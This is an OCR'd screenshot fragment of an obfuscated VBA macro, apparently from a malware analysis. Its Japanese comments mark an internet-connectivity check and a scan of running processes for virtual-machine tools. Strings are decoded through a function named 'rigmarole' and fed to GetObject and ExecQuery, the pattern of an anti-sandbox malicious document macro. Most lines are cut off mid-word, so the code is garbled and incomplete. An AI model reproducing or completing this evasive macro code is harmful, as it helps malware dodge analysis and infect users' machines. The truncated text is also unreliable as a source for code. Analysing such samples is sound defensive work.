
    Dim mf As String

    Dim xertz As Variant

    Dim buff(0 To 7) As Byte

    onzo = Split(F.L, ".")

    ' ネットワーク接続状態チェック

    If GetInternetConnectedState = False The
        MsgBox "Cannot establish Internet c
        End

    End If

    Set fudgel = GetObject(rigmarole(onzo(7)
    Set twattling = fudgel.ExecQuery(rigmar
    ' 仮想環境関連のプロセスチェック

    For Each p In twattling

      Dim pos As Integer
